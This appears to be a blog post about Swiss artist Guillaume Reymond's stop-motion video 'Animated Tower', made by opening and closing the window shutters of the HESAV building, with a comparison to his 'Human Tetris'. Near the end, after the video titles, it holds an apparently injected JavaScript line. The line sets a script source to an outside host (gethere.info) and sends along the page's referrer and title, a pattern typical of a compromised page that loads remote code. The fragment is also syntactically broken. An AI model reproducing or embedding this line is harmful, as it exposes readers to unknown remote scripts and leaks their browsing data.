Guillaume Reymond, a Swiss artist, has used the front facade of the HESAV (Health High School Vaud) building in Switzerland to create a seamless stop motion animation video.
On first look, it's hard to believe that the video you're watching was painstakingly created frame by frame. The stop motion video 'Animated Tower' by Guillaume Reymond was produced by directing the motion of windows of the HESAV tower to create the effect of animation. Guillaume Reymond calls 'Animated Tower' a 'giant human and architectural performance'. It surely fits the bill as humans and architectural elements come together to create an entertainment piece.
The 11 storied HESAV building was 'animated' physically by using the windows on its front facade; each window served as a screen pixel and its manipulation in stop motion helped in creating intricate patterns on the building's surface. Along with the movement of windows, 110 volunteers (mostly staff members of HESAV and friends of the production crew) gave life to the animation by the opening and closing of the window shutters on cue.
Guillaume Reymond's new video fits in his body of work perfectly. He uses human bodies as screen pixels and places them in a way to create an understandable shape; stop motion animation makes his videos come alive. 'Animated Tower' is definitely a fun watch, but it is nothing in comparison to Guillaume Reymond's 'Human Tetris'. In 'Human Tetris', Guillaume Reymond played the game of Tetris using humans arranged in the form of Tetris pieces. 'Human Tetris' beats the 'Animated Tower' solely on the basis of its concept; its background score and sound effects make it even more enjoyable. I've attached both the videos so you can take your own pick out of the two.
Animated Tower Human Tetris s.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
Related posts: